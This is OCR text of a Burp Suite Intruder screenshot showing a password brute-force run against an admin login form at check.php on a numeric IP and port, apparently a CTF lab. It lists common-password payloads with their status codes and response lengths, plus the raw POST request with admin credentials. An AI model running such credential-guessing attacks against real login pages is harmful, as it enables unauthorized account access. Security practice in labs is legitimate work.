 Attack Save Columns 10. Intruder attack of 114.67.175.224 - Temporary attack - Not saved to project file
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length {code: '... Comment
136 135792468 200 908 1
137 CAONIMA 200 908 1
138 963852741 200 908 1
139 3.1415926 200 908 1
140 1234560 200 908 1
141 101010 200 908 1
142 7758520 200 908 1
143 753951 200 908 1
144 666888 200 908 1
145 zxc123 200 908
146 0000000 200 908 1
147 zhang123 200 908 1
148 987654 200 908 1
149 a111111 200 908 1
Request Response
Pretty Raw Hex \n
1 POST /check.php HTTP/1.1
2 Host: 114.67.175.224:13059
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 30
9 Origin: http://114.67.175.224:13059
10 Connection: close
11 Referer: http://114.67.175.224:13059/
12 Upgrade-Insecure-Requests: 1
13
14 username=admin&password=zxc123
? Search... 0 matches
Finished